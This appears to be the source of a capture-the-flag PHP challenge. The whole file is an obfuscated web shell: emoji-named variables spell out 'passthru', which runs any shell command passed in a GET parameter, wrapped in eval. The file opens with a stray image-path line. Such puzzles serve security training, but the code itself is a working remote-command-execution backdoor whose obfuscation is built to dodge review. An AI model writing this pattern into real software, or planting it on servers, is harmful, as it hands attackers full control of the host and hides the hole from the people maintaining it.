 <?php
highlight_file(__FILE__);
$😀="a";
$😁="b";
$😂="c";
$🤣="d";
$😃="e";
$😄="f";
$😅="g";
$😆="h";
$😉="i";
$😊="j";
$😋="k";
$😎="l";
$😍="m";
$😘="n";
$😗="o";
$😙="p";
$😚="q";
$🙂="r";
$🤗="s";
$🤩="t";
$🤔="u";
$🤨="v";
$😐="w";
$😑="x";
$😶="y";
$🙄="z";
$😭 = $😙. $😀. $🤗. $🤗. $🤩. $😆. $🙂. $🤔;
if (isset($_GET['👽'])) {
eval($😭($_GET['👽']));
};